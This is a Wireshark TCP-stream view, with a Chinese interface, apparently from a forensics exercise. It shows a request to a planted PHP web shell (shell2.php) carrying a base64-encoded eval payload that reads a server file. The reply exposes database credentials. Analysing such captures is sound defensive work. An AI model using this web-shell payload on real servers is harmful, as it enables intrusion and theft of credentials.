 Wireshark · 追踪 TCP 流 (tcp.stream eq 28) · Bravo-1.pcapng
POST /m/shell2.php HTTP/1.1
X-Forwarded-For: 175.212.165.232
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.1.5/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.1.5
Content-Length: 494
Connection: Close
Cache-Control: no-cache
cia=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQ
oImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1
b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYyg
pP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRG
LCJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle
2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=C%
3A%5C%5CphpStudy%5C%5CWWW%5C%5Carchives%5C%5Cconnect.phpHTTP/1.1 200 OK
Date: Fri, 30 Nov 2018 07:07:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 439
Connection: close
Content-Type: text/html
->|<?php
$server="localhost"; //......
$db_username="root";
//........................
$db_password="root"; //.....................
$con = mysql_connect($server,$db_username,$db_password);
//...............
if(!$con){
die("can't connect".mysql_error());
//..............................
}
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1429 bytes) Show data as ASCII 流 28
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help